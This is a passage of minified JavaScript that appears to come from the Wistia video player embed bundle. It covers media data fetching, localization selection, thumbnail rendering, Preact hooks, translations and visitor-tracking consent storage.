0?nt[1]:{},ut=k,tt=(0,f.F2)(ut),!(tt&&H.skipCache!==!0)){at.n=1;break}return at.a(2,Promise.resolve(tt));case 1:if(!((0,t.n9)(n.s._mediaDataPromises[ut])&&H.skipCache!==!0)){at.n=2;break}return at.a(2,n.s._mediaDataPromises[ut]);case 2:return S=(0,r.Dd)(H),$=new window.URL("https://".concat(S,"/embed/medias/").concat(k,".json")),(0,t.n9)(H.channelId)&&$.searchParams.set("channelId",H.channelId.toString()),q=(T=H.channelPassword)!==null&&T!==void 0?T:(P=H.plugin)===null||P===void 0||(W=P.passwordProtectedChannel)===null||W===void 0?void 0:W.password,(0,t.n9)(q)&&$.searchParams.set("channelPassword",q),(0,t.n9)(H.password)&&$.searchParams.set("password",H.password),H.deferFetchingToCarousel&&$.searchParams.set("defer_fetching_to_carousel","true"),H.bypassOriginShield&&$.searchParams.set("bos","1"),z=fetch($.href).then(function(vt){return vt.json()}).then(function(vt){var st;if((0,A.V)(vt))return vt;var Z=vt,_=Z.media;return(0,s.M)(_,H),(0,f.ry)((st=_.hashedId)!==null&&st!==void 0?st:"",_),_}).finally(function(){Reflect.deleteProperty(n.s._mediaDataPromises,ut)}),n.s._mediaDataPromises[ut]=z,at.a(2,z)}},B)}));return function(k){return O.apply(this,arguments)}})(),C=(function(){var O=it(b().m(function B(k){var T,P,W,H,ut,tt,S,$,q,z,nt=arguments;return b().w(function(at){for(;;)switch(at.n){case 0:return T=nt.length>1&&nt[1]!==void 0?nt[1]:{},at.n=1,I(k,T);case 1:if(P=at.v,!(0,A.V)(P)){at.n=2;break}return at.a(2,P);case 2:if(W=P,!(W.localizations==null||W.localizations.length===0)){at.n=3;break}return at.a(2,W);case 3:if(H=(0,c.hy)(),ut=H.localization,tt=[],T.overrideMediaLanguage!=null&&tt.push(T.overrideMediaLanguage),ut?.iso6392LanguageCode!=null&&tt.push(ut.iso6392LanguageCode),T.defaultMediaLanguage!=null&&tt.push(T.defaultMediaLanguage),S=tt.filter(function(vt,st){return tt.indexOf(vt)===st}),$=(0,o.J)(W.localizations.map(function(vt){return vt.iso6392LanguageCode}),S),$===-1&&($=(0,o.J)(W.localizations.map(function(vt){return vt.ietfLanguageTag}),S)),$===-1&&($=(0,o.J)(W.localizations.map(function(vt){return vt.iso6392LanguageCode}),m((q=navigator.languages)!==null&&q!==void 0?q:["en"]))),!($>=0)){at.n=5;break}if(z=W.localizations[$],W.hashedId!==z.hashedId){at.n=4;break}return at.a(2,W);case 4:return at.a(2,I(z.hashedId,M({},T)));case 5:return at.a(2,W)}},B)}));return function(k){return O.apply(this,arguments)}})()}),3123:((h,u,e)=>{e.d(u,{JA:()=>r,Ru:()=>f,gl:()=>s});var t=.75,n=6,r=function(o){var c=o.playerBorderRadius,v=o.roundedPlayer;return v!==void 0?v:c!==void 0?c:0},s=function(o){var c=o.bigPlayButtonBorderRadius,v=o.roundedPlayer;return c!==void 0?c:v!==void 0?v*t:0},f=function(o){var c=o.controlBarBorderRadius,v=o.floatingControlBar,M=o.roundedPlayer;return M!==void 0?M/4:c!==void 0?c/2:v===!0?n:0}}),3164:((h,u,e)=>{e.d(u,{E:()=>p});var t=e(731),n=e(5181),r=e(5857),s=e(5819);function f(){return f=Object.assign?Object.assign.bind():function(b){for(var R=1;R<arguments.length;R++){var G=arguments[R];for(var it in G)({}).hasOwnProperty.call(G,it)&&(b[it]=G[it])}return b},f.apply(null,arguments)}function A(b,R){if(!(b instanceof R))throw new TypeError("Cannot call a class as a function")}function o(b,R){for(var G=0;G<R.length;G++){var it=R[G];it.enumerable=it.enumerable||!1,it.configurable=!0,"value"in it&&(it.writable=!0),Object.defineProperty(b,d(it.key),it)}}function c(b,R,G){return R&&o(b.prototype,R),Object.defineProperty(b,"prototype",{writable:!1}),b}function v(b,R,G){return R=L(R),M(b,j()?Reflect.construct(R,G||[],L(b).constructor):R.apply(b,G))}function M(b,R){if(R&&(typeof R=="object"||typeof R=="function"))return R;if(R!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return D(b)}function D(b){if(b===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return b}function j(){try{var b=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(j=function(){return!!b})()}function L(b){return L=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(R){return R.__proto__||Object.getPrototypeOf(R)},L(b)}function m(b,R){if(typeof R!="function"&&R!==null)throw new TypeError("Super expression must either be null or a function");b.prototype=Object.create(R&&R.prototype,{constructor:{value:b,writable:!0,configurable:!0}}),Object.defineProperty(b,"prototype",{writable:!1}),R&&l(b,R)}function l(b,R){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(G,it){return G.__proto__=it,G},l(b,R)}function i(b,R,G){return(R=d(R))in b?Object.defineProperty(b,R,{value:G,enumerable:!0,configurable:!0,writable:!0}):b[R]=G,b}function d(b){var R=g(b,"string");return typeof R=="symbol"?R:R+""}function g(b,R){if(typeof b!="object"||!b)return b;var G=b[Symbol.toPrimitive];if(G!==void 0){var it=G.call(b,R);if(typeof it!="object")return it;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(b)}var p=(function(b){function R(G){var it;return A(this,R),it=v(this,R,[G]),i(it,"afterTwoSeconds",function(){!it._displayed&&it.state.normalThumbOpacity===1&&it.setState({normalThumbOpacity:0})}),i(it,"onDisplayNormalThumb",function(){it.setState({normalThumbOpacity:1}),it._displayed=!0,it.onDisplay&&it.onDisplay()}),it.state={normalThumbOpacity:G.isVisible?1:0},it.onDisplay=G.onDisplay,it}return m(R,b),c(R,[{key:"componentWillReceiveProps",value:function(it){!this.onDisplay&&it.onDisplay&&(this.onDisplay=it.onDisplay)}},{key:"render",value:function(){this.props.isVisible&&(this._hasRenderedVisible=!0);var it={backgroundColor:this.props.backgroundColor,fitStrategy:this.props.fitStrategy,isVisible:this.props.isVisible,stillSnap:this.props.stillSnap,stretchLimit:this.props.stretchLimit,videoHeight:this.props.videoHeight,videoWidth:this.props.videoWidth,thumbnailAltText:this.props.thumbnailAltText,playerBorderRadius:this.props.playerBorderRadius},I=(0,t.kp)({},it,{ariaHidden:!0,images:[{url:"".concat((0,r.v9)(),"//").concat((0,r.bC)(),"/embed/medias/").concat(this.props.hashedId,"/swatch")}]}),C=(0,t.kp)({},it,{onDisplay:this.onDisplayNormalThumb,images:this.props.images});return(0,n.h)("div",{ref:this.props.elemRef},this.props.swatchEnabled&&this._hasRenderedVisible?(0,n.h)(s.V,f({},I,{wrapperStyle:this.swatchWrapperStyle()})):null,this._hasRenderedVisible?(0,n.h)(s.V,f({},C,{wrapperStyle:this.normalThumbWrapperStyle()})):null)}},{key:"componentDidMount",value:function(){setTimeout(this.afterTwoSeconds,2e3)}},{key:"normalThumbWrapperStyle",value:function(){var it=this.props.swatchEnabled&&this.props.uiHasRendered&&this.state.normalThumbOpacity===1?"opacity 3s":"";return{height:"100%",left:0,opacity:this.state.normalThumbOpacity,position:this.props.fitStrategy==="naturalHeight"?"relative":"absolute",top:0,transition:it,width:"100%"}}},{key:"swatchWrapperStyle",value:function(){return{filter:"blur(5px)",height:"100%",left:0,position:this.props.fitStrategy==="naturalHeight"?"relative":"absolute",top:0,width:"100%"}}}])})(n.uA)}),3280:((h,u,e)=>{e.d(u,{gY:()=>s,iU:()=>f});var t=e(731),n=e(3997);e(5510);var r="wistia_embed_options_",s=function(o,c){return c!==null?(0,n.m)([r,o],(0,t.wg)((0,t.o8)(c))):{}},f=function(o){(0,n.S)([r,o])}}),3411:((h,u,e)=>{e.d(u,{F2:()=>f,ry:()=>A,s3:()=>o});var t=e(9814),n=e(5509),r=e(6637),s=function(c,v){if(typeof c>"u"||c===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(c),v)},f=function(v){var M=n.s._remoteData.get("media_".concat(v));return(0,t.gD)(M)?null:(s(M,"error")&&r.ct.error("Received cached error response instead of MediaData when retrieving cached mediaData for ".concat(v)),M)},A=function(v,M){n.s._remoteData.set("media_".concat(v),M)},o=function(v){n.s._remoteData.delete("media_".concat(v)),Reflect.deleteProperty(n.s._mediaDataPromises,v)}}),3441:((h,u,e)=>{e.d(u,{CR:()=>l,Qy:()=>D,Vq:()=>j,oG:()=>m});var t=e(9814),n=e(9128);function r(i){return o(i)||A(i)||f(i)||s()}function s(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function f(i,d){if(i){if(typeof i=="string")return c(i,d);var g={}.toString.call(i).slice(8,-1);return g==="Object"&&i.constructor&&(g=i.constructor.name),g==="Map"||g==="Set"?Array.from(i):g==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(g)?c(i,d):void 0}}function A(i){if(typeof Symbol<"u"&&i[Symbol.iterator]!=null||i["@@iterator"]!=null)return Array.from(i)}function o(i){if(Array.isArray(i))return c(i)}function c(i,d){(d==null||d>i.length)&&(d=i.length);for(var g=0,p=Array(d);g<d;g++)p[g]=i[g];return p}var v="Chapter Title",M=30,D=function(d){var g=(0,n.a)(d);if(!g)return!1;var p=g.chapterList;return g.on!==!1&&g.on!=="false"&&Array.isArray(p)&&p.length>0},j=function(d,g){var p;if(g.keyMoments===!1)return!1;var b=d.duration,R=d.type,G=(p=g.plugin)!==null&&p!==void 0?p:{},it=G.passwordProtectedVideo,I=G["requireEmail-v1"],C=R==="LiveStream",O=it?.on===!0||it?.on==="true",B=I&&I.on!==!1&&I.time!=="end"&&!I.persistentTurnstile;return!O&&!B&&!C&&typeof b=="number"&&b>=M},L=function(d){var g={};return r(d).sort(function(p,b){return p.time-b.time}).filter(function(p){var b=p.time,R=p.title,G=p.deleted;return g[b]||G||R===v?!1:(g[b]=!0,!0)})},m=function(d,g,p){if(!Array.isArray(d)||d.length===0)return[];var b=L(d).map(function(R,G,it){var I=R.time,C=R.title,O=new window.URL(g),B=Math.floor(I),k=it[G+1],T=(0,t.n9)(k)?k.time:p;return O.searchParams.set("wtime","".concat(B,"s")),{"@type":"Clip",endOffset:Math.floor(T),name:C,startOffset:B,url:O.toString()}});return b},l=function(){var d=new window.URL(window.location.href);return d.searchParams.set("wtime","{seek_to_second_number}"),{"@type":"SeekToAction",target:d.toString().replace("%7Bseek_to_second_number%7D","{seek_to_second_number}"),"startOffset-input":"required name=seek_to_second_number"}}}),3695:((h,u,e)=>{e.d(u,{Qy:()=>s});var t=e(4997),n=e(731),r=e(5509);r.s._localStorage||(r.s._localStorage=(0,t.y1)());var s=function(A,o){var c=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1;if(o!=null){var v=c?n.G0:n.vd;return r.s._localStorage=(0,t.$B)(function(M){return v(M,A,o)}),o}return A!=null?(0,n.b$)(r.s._localStorage,A):r.s._localStorage}}),3737:((h,u,e)=>{e.d(u,{L:()=>r});var t=e(731),n=e(5509);n.s._timeouts==null&&(n.s._timeouts={});var r=function(c,v){var M=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1;(0,t.cy)(c)&&(c=c.join("."));var D=A(c);if(s(c,D),v){var j=n.s._timeouts[D];j==null&&(j=n.s._timeouts[D]={});var L=setTimeout(function(){delete j[c],v()},M);return j[c]=L,L}return n.s._timeouts[D][c]},s=function(c){var v=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;(0,t.cy)(c)&&(c=c.join(".")),v=v||A(c);var M;if(v==="__global__"&&(M=n.s._timeouts[c],M))for(var D in M){var j=M[D];clearTimeout(j),delete M[D]}if(M=n.s._timeouts[v],M)for(var L in M){var m=M[L];L.indexOf&&L.indexOf(c)===0&&(L.length===c.length||L.charAt(c.length)===".")&&(clearTimeout(m),delete M[L])}n.s.blockSweepTimeouts||(n.s.blockSweepTimeouts=!0,setTimeout(f,0),setTimeout(function(){n.s.blockSweepTimeouts=!1},5e3))},f=function(){for(var c in n.s._timeouts){var v=n.s._timeouts[c];(0,t.Im)(v)&&delete n.s._timeouts[c]}},A=function(c){var v=c.indexOf(".");return v>0?c.substring(0,v):"__global__"}}),3817:((h,u,e)=>{e.d(u,{J0:()=>i,NT:()=>R,li:()=>p,vJ:()=>g});var t=e(5181),n,r,s,f,A=0,o=[],c=t.fF,v=c.__b,M=c.__r,D=c.diffed,j=c.__c,L=c.unmount,m=c.__;function l(T,P){c.__h&&c.__h(r,T,A||P),A=0;var W=r.__H||(r.__H={__:[],__h:[]});return T>=W.__.length&&W.__.push({}),W.__[T]}function i(T){return A=1,d(k,T)}function d(T,P,W){var H=l(n++,2);if(H.t=T,!H.__c&&(H.__=[k(void 0,P),function($){var q=H.__N?H.__N[0]:H.__[0],z=H.t(q,$);q!==z&&(H.__N=[z,H.__[1]],H.__c.setState({}))}],H.__c=r,!r.__f)){var ut=function($,q,z){if(!H.__c.__H)return!0;var nt=H.__c.__H.__.filter(function(vt){return!!vt.__c});if(nt.every(function(vt){return!vt.__N}))return!tt||tt.call(this,$,q,z);var at=H.__c.props!==$;return nt.forEach(function(vt){if(vt.__N){var st=vt.__[0];vt.__=vt.__N,vt.__N=void 0,st!==vt.__[0]&&(at=!0)}}),tt&&tt.call(this,$,q,z)||at};r.__f=!0;var tt=r.shouldComponentUpdate,S=r.componentWillUpdate;r.componentWillUpdate=function($,q,z){if(this.__e){var nt=tt;tt=void 0,ut($,q,z),tt=nt}S&&S.call(this,$,q,z)},r.shouldComponentUpdate=ut}return H.__N||H.__}function g(T,P){var W=l(n++,3);!c.__s&&B(W.__H,P)&&(W.__=T,W.u=P,r.__H.__h.push(W))}function p(T){return A=5,b(function(){return{current:T}},[])}function b(T,P){var W=l(n++,7);return B(W.__H,P)&&(W.__=T(),W.__H=P,W.__h=T),W.__}function R(T){var P=r.context[T.__c],W=l(n++,9);return W.c=T,P?(W.__==null&&(W.__=!0,P.sub(r)),P.props.value):T.__}function G(){for(var T;T=o.shift();)if(T.__P&&T.__H)try{T.__H.__h.forEach(C),T.__H.__h.forEach(O),T.__H.__h=[]}catch(P){T.__H.__h=[],c.__e(P,T.__v)}}c.__b=function(T){r=null,v&&v(T)},c.__=function(T,P){T&&P.__k&&P.__k.__m&&(T.__m=P.__k.__m),m&&m(T,P)},c.__r=function(T){M&&M(T),n=0;var P=(r=T.__c).__H;P&&(s===r?(P.__h=[],r.__h=[],P.__.forEach(function(W){W.__N&&(W.__=W.__N),W.u=W.__N=void 0})):(P.__h.forEach(C),P.__h.forEach(O),P.__h=[],n=0)),s=r},c.diffed=function(T){D&&D(T);var P=T.__c;P&&P.__H&&(P.__H.__h.length&&(o.push(P)!==1&&f===c.requestAnimationFrame||((f=c.requestAnimationFrame)||I)(G)),P.__H.__.forEach(function(W){W.u&&(W.__H=W.u),W.u=void 0})),s=r=null},c.__c=function(T,P){P.some(function(W){try{W.__h.forEach(C),W.__h=W.__h.filter(function(H){return!H.__||O(H)})}catch(H){P.some(function(ut){ut.__h&&(ut.__h=[])}),P=[],c.__e(H,W.__v)}}),j&&j(T,P)},c.unmount=function(T){L&&L(T);var P,W=T.__c;W&&W.__H&&(W.__H.__.forEach(function(H){try{C(H)}catch(ut){P=ut}}),W.__H=void 0,P&&c.__e(P,W.__v))};var it=typeof requestAnimationFrame=="function";function I(T){var P,W=function(){clearTimeout(H),it&&cancelAnimationFrame(P),setTimeout(T)},H=setTimeout(W,35);it&&(P=requestAnimationFrame(W))}function C(T){var P=r,W=T.__c;typeof W=="function"&&(T.__c=void 0,W()),r=P}function O(T){var P=r;T.__c=T.__(),r=P}function B(T,P){return!T||T.length!==P.length||P.some(function(W,H){return W!==T[H]})}function k(T,P){return typeof P=="function"?P(T):P}}),3832:((h,u,e)=>{e.d(u,{i:()=>r});var t=e(1627),n=e(6637),r=function(f){var A,o,c=(A=/wemail=([^&#]+)/.exec(f))!==null&&A!==void 0?A:null;if(c)return c[1];var v=(o=/wkey=([^&#]+)/.exec(f))!==null&&o!==void 0?o:null;if(v){var M=v[1];try{var D=(0,t.u)(M);return D}catch(j){n.ct.info("Failed to decode email from wkey",j)}}return null}}),3917:((h,u,e)=>{e.d(u,{M:()=>d});var t=e(731),n=e(2671),r=e(7231),s=e(9814),f=e(7209);function A(g){return M(g)||v(g)||c(g)||o()}function o(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c(g,p){if(g){if(typeof g=="string")return D(g,p);var b={}.toString.call(g).slice(8,-1);return b==="Object"&&g.constructor&&(b=g.constructor.name),b==="Map"||b==="Set"?Array.from(g):b==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(b)?D(g,p):void 0}}function v(g){if(typeof Symbol<"u"&&g[Symbol.iterator]!=null||g["@@iterator"]!=null)return Array.from(g)}function M(g){if(Array.isArray(g))return D(g)}function D(g,p){(p==null||p>g.length)&&(p=g.length);for(var b=0,R=Array(p);b<p;b++)R[b]=g[b];return R}var j=(0,r.o1)(),L=function(p){p.assets&&j.webp&&(p.assets=p.assets.map(function(b){if(b.type==="still_image"&&Object(b).url){var R=new n.s0(b.url);R.ext("webp"),b.url=R.absolute()}return b}))},m=function(p){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(b.allowOriginalAsMp4===!0){var R=p.assets.filter(function(G){return G.type==="original"})[0];(0,f.n9)(p.assets).length>0||(p.assets=[].concat(A(p.assets),[(0,t.kp)({},R,{display_name:"".concat(R.display_name," copy"),container:"mp4",codec:"h264",type:"mp4_video"})]))}},l=function(p){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,s.n9)(b.channelId)&&p.embedOptions&&(p.embedOptions.channelId=b.channelId)},i=function(p){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,s.n9)(b.channelPassword)&&p.embedOptions&&(p.embedOptions.channelPassword=b.channelPassword)},d=function(p){var b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return m(p,b),L(p),l(p,b),i(p,b),p}}),3997:((h,u,e)=>{e.d(u,{S:()=>s,m:()=>r});var t=e(731),n=e(5509),r=function(A,o){return(0,t.cy)(A)||(A=A.split(".")),o!=null&&(0,t.vd)(n.s,["_data"].concat(A),o),(0,t.b$)(n.s,["_data"].concat(A))},s=function(A){return(0,t.cy)(A)||(A=A.split(".")),(0,t.G0)(n.s,["_data"].concat(A))}}),4271:((h,u,e)=>{e.d(u,{mj:()=>r});var t=e(9376),n=e(5509);(0,t.R)(n.s),n.s.bind.bind(n.s),n.s.on.bind(n.s),n.s.off.bind(n.s),n.s.rebind.bind(n.s);var r=n.s.trigger.bind(n.s);n.s.unbind.bind(n.s)}),4309:((h,u,e)=>{e.d(u,{wt:()=>j}),e(7715),e(3737);var t=e(7231),n=e(731);function r(L,m){return c(L)||o(L,m)||f(L,m)||s()}function s(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function f(L,m){if(L){if(typeof L=="string")return A(L,m);var l={}.toString.call(L).slice(8,-1);return l==="Object"&&L.constructor&&(l=L.constructor.name),l==="Map"||l==="Set"?Array.from(L):l==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(l)?A(L,m):void 0}}function A(L,m){(m==null||m>L.length)&&(m=L.length);for(var l=0,i=Array(m);l<m;l++)i[l]=L[l];return i}function o(L,m){var l=L==null?null:typeof Symbol<"u"&&L[Symbol.iterator]||L["@@iterator"];if(l!=null){var i,d,g,p,b=[],R=!0,G=!1;try{if(g=(l=l.call(L)).next,m!==0)for(;!(R=(i=g.call(l)).done)&&(b.push(i.value),b.length!==m);R=!0);}catch(it){G=!0,d=it}finally{try{if(!R&&l.return!=null&&(p=l.return(),Object(p)!==p))return}finally{if(G)throw d}}return b}}function c(L){if(Array.isArray(L))return L}var v=(0,t.o1)(),M=function(){var m=document.querySelector("meta[name=viewport]"),l=m&&m.getAttribute("content"),i={};if(l){var d=l.split(/[\s,]+/);d.forEach(function(g){var p=g.split("=");p.length===2&&(i[p[0]]=(0,n.wg)(p[1]))})}return i},D=function(m){var l=v.iphone||v.ipad||v.android;if(!l)return[640,960];var i=M(),d;if(i.width){typeof i.width=="number"?d=0+i.width:d=screen.width||window.innerWidth;var g=Math.max(i["minimum-scale"]||0,Math.min(i["maximum-scale"]||10,i["initial-scale"]||1));g<1&&(d/=g)}else d=window.innerWidth;return[d,d*2/3]},j=function(m,l){var i=l||D(),d=r(i,2),g=d[0],p=d[1];return m<=g?m/g:m>p?m/p:1}}),4372:((h,u,e)=>{e.d(u,{qN:()=>c,yz:()=>v});var t=e(7350),n=e(5417);e(731);var r=.9,s=0,f=1,A=function(D){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:r,L=new n.Q1(D),m=L.alpha(j);return m.toRgba()},o=function(D){return D*100},c=function(D){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:r;if(D.colors.length===0)return null;var L=D.colors.every(function(m){return!!(m[s]&&m[f]>=0&&m[f]<=1)});return L?"linear-gradient(90deg, ".concat(D.colors.map(function(m){return"".concat(A(m[0],j)," ").concat(o(m[1]),"%")}).join(", "),")"):null},v=function(D){var j=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;return(0,t.b)(D)?D.colors[j][s]:null}}),4400:((h,u,e)=>{e.d(u,{J:()=>A});function t(o,c){var v=typeof Symbol<"u"&&o[Symbol.iterator]||o["@@iterator"];if(!v){if(Array.isArray(o)||(v=n(o))||c){v&&(o=v);var M=0,D=function(){};return{s:D,n:function(){return M>=o.length?{done:!0}:{done:!1,value:o[M++]}},e:function(i){throw i},f:D}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var j,L=!0,m=!1;return{s:function(){v=v.call(o)},n:function(){var i=v.next();return L=i.done,i},e:function(i){m=!0,j=i},f:function(){try{L||v.return==null||v.return()}finally{if(m)throw j}}}}function n(o,c){if(o){if(typeof o=="string")return r(o,c);var v={}.toString.call(o).slice(8,-1);return v==="Object"&&o.constructor&&(v=o.constructor.name),v==="Map"||v==="Set"?Array.from(o):v==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v)?r(o,c):void 0}}function r(o,c){(c==null||c>o.length)&&(c=o.length);for(var v=0,M=Array(c);v<c;v++)M[v]=o[v];return M}var s=function(c){return c.split("-")[0]},f=function(){var c,v=new Error;return(c=v.stack)===null||c===void 0?void 0:c.split(`
`).slice(2).join(`
`)},A=function(c,v){c.some(function(m){return typeof m!="string"})&&(console.error("availableLanguages has non-string values",c,f()),c=c.filter(function(m){return typeof m=="string"})),v.some(function(m){return typeof m!="string"})&&(console.error("preferredLanguages has non-string values",v,f()),v=v.filter(function(m){return typeof m=="string"}));var M=t(v),D;try{var j=function(){var l=D.value;if(c.includes(l))return{v:c.indexOf(l)};var i=s(l),d=c.some(function(g){return s(g)===i});if(d)return{v:c.findIndex(function(g){return s(g)===i})}},L;for(M.s();!(D=M.n()).done;)if(L=j(),L)return L.v}catch(m){M.e(m)}finally{M.f()}return-1}}),4635:((h,u,e)=>{e.d(u,{YG:()=>r,cd:()=>n,eZ:()=>s});var t=e(5857),n=function(A){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},c=s(A);if(c.length===0)return r(o.videoWith,o.videoHeight);var v=o.videoWidth,M=(window.devicePixelRatio||1)*v;if(M<=c[0].width)return c[0];for(var D=0;D<c.length;D++){var j=c[D];if(j.width>=M)return j}return c[c.length-1]},r=function(A,o){return{height:o,url:"https://".concat((0,t.aY)(),"/assets/images/blank.gif"),width:A}},s=function(A){return A.map(function(o){return o.aspect=o.width/o.height,o})}}),4719:((h,u,e)=>{e.d(u,{e:()=>M});var t=e(5181),n=e(3817),r=e(7715);function s(D,j){return v(D)||c(D,j)||A(D,j)||f()}function f(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function A(D,j){if(D){if(typeof D=="string")return o(D,j);var L={}.toString.call(D).slice(8,-1);return L==="Object"&&D.constructor&&(L=D.constructor.name),L==="Map"||L==="Set"?Array.from(D):L==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(L)?o(D,j):void 0}}function o(D,j){(j==null||j>D.length)&&(j=D.length);for(var L=0,m=Array(j);L<j;L++)m[L]=D[L];return m}function c(D,j){var L=D==null?null:typeof Symbol<"u"&&D[Symbol.iterator]||D["@@iterator"];if(L!=null){var m,l,i,d,g=[],p=!0,b=!1;try{if(i=(L=L.call(D)).next,j!==0)for(;!(p=(m=i.call(L)).done)&&(g.push(m.value),g.length!==j);p=!0);}catch(R){b=!0,l=R}finally{try{if(!p&&L.return!=null&&(d=L.return(),Object(d)!==d))return}finally{if(b)throw l}}return g}}function v(D){if(Array.isArray(D))return D}var M=function(){var j=(0,n.li)(null),L=(0,n.J0)(!1),m=s(L,2),l=m[0],i=m[1];return(0,n.vJ)(function(){(0,r.Ev)(j.current,`
        @keyframes w-loading-pulse {
          from {
            stroke-dashoffset: 55;
          }
          to {
            stroke-dashoffset: -175;
          }
        }
        .w-big-play-button-loading-anim {
          stroke-dasharray: 50 260;
          stroke-dashoffset: 55;
          animation: w-loading-pulse 1.2s infinite cubic-bezier(0.65, 0, 0, 1);
        }
      `),i(!0)},[]),(0,t.h)("line",{ref:j,class:"w-big-play-button-loading-anim",x1:"0",y1:"78",x2:"125",y2:"78",style:{stroke:"#FFFFFF",strokeWidth:4,strokeLinecap:"round",opacity:l?1:0}})}}),4730:((h,u,e)=>{e.d(u,{Oj:()=>M,Z0:()=>v,sC:()=>l});var t=e(731);e(7157);var n=e(5509),r=n.s.languages=n.s.languages||{},s=n.s.translations=n.s.translations||{};n.s._translationPromises||(n.s._translationPromises={});var f=["ar","de","es","en-US","fr","it","ja","ko","pt","ru","zh-CN"],A={ara:"ar",ger:"de",spa:"es",eng:"en-US",fre:"fr",ita:"it",jpn:"ja",kor:"ko",por:"pt",rus:"ru",chi:"zh-CN"},o=function(p){if(p==null)return"en-US";if(p=A[p]||p,!f.includes(p)){var b=d(function(){return[p]})[0];b&&(p=b)}return(p==="en"||/^en-/.test(p))&&(p="en-US"),(p==="zh"||/^zh-/.test(p))&&(p="zh-CN"),p},c=function(p,b,R){r[p]={code:p,text:m(b)}},v=function(p){return r[o(p)]},M=function(p,b){if(r[p]==null)throw new Error("Must define a language with code ".concat(p," before defining its translations."));var R=s[p];R?(0,t.h1)(R,b):s[p]=(0,t.o8)(b)},D=function(p){return p??"?"},j,L=n.s.cachedDecodings=n.s.cachedDecodings||{},m=function(p){return j||(j=document.createElement("textarea")),L[p]!=null?L[p]:(j.innerHTML=p,L[p]=j.value,j.value)},l=function(p,b){p=o(p);var R;return s[p]&&s[p][b]?R=s[p][b]:R=s["en-US"][b],m(D(R))},i=function(){return navigator.languages||navigator.language?n.s.languagePreference=navigator.languages||[navigator.language]:n.s.languagePreference=["en-US"],n.s.languagePreference};Promise.resolve({code:"en-US",translations:s["en-US"]});var d=function(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:i;return p().reduce(function(b,R){var G=f.indexOf(R)!==-1,it=R.split("-")[0],I=f.indexOf(it)!==-1;return G?b.push(R):I&&b.push(it),b},[])};c("en-US","English"),M("en-US",{PLAY:"Play",PLAY_BUTTON_LIVE_NOT_STARTED:"Livestream has not started",PLAY_BUTTON_TITLE_WHEN_NOT_PLAYING:"Play Video",PLAY_BUTTON_TITLE_WHEN_PLAYING:"Pause",REWATCH:"Rewatch",SKIP:"Skip"})}),4755:((h,u,e)=>{e.d(u,{D5:()=>l});var t=e(4271),n=e(4997),r=e(5510),s=e(5509);function f(i){return v(i)||c(i)||o(i)||A()}function A(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function o(i,d){if(i){if(typeof i=="string")return M(i,d);var g={}.toString.call(i).slice(8,-1);return g==="Object"&&i.constructor&&(g=i.constructor.name),g==="Map"||g==="Set"?Array.from(i):g==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(g)?M(i,d):void 0}}function c(i){if(typeof Symbol<"u"&&i[Symbol.iterator]!=null||i["@@iterator"]!=null)return Array.from(i)}function v(i){if(Array.isArray(i))return M(i)}function M(i,d){(d==null||d>i.length)&&(d=i.length);for(var g=0,p=Array(d);g<d;g++)p[g]=i[g];return p}var D=function(){var d=(0,n.y1)().visitorTrackingEnabled;d!=null&&((0,n.$B)(function(g){return delete g.visitorTrackingEnabled}),s.s._visitorTracking={},s.s._visitorTracking[s.s._visitorTrackingDomain]={isEnabled:d,updatedAt:Date.now()},(0,n.$B)(function(g){return g.visitorTracking=s.s._visitorTracking}))};s.s._visitorTrackingDomain||(s.s._visitorTrackingDomain=location.hostname||""),s.s._visitorTracking||(D(),s.s._visitorTracking=(0,n.y1)().visitorTracking||{});var j=function(d){return d==null?l():L(d)};s.s.consent=j;var L=function(d){var g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:s.s._visitorTrackingDomain;d==="default"?delete s.s._visitorTracking[g]:s.s._visitorTracking[g]={isEnabled:"".concat(d)==="true",updatedAt:Date.now()},(0,n.$B)(function(b){return b.visitorTracking=s.s._visitorTracking}),(0,t.mj)("visitortrackingchange",d);var p=f(document.getElementsByTagName("wistia-player"));p.forEach(function(b){b.dispatchEvent(new CustomEvent("visitor-tracking-change",{detail:{isTrackingEnabled:d}}))})},m=function(){if(s.s._visitorTrackingDomain)for(var d=s.s._visitorTrackingDomain.split(".");d.length>0;){var 